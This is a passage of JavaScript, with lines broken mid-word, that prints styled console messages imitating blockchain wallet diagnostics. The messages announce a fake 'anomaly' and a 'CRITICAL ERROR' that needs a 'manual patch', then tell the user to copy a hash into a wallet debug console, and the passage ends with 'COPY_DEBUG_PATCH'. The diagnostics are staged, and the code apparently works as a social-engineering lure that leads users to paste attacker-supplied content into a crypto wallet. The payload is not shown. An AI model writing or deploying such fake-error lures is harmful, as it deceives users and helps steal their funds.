
  console.log("%c[HANDSHAKING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcc72
aadb inside Error while estimating gas:");

  console.error("CRITICAL ERROR: Manual pa
tch required for Error while estimating ga
s:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH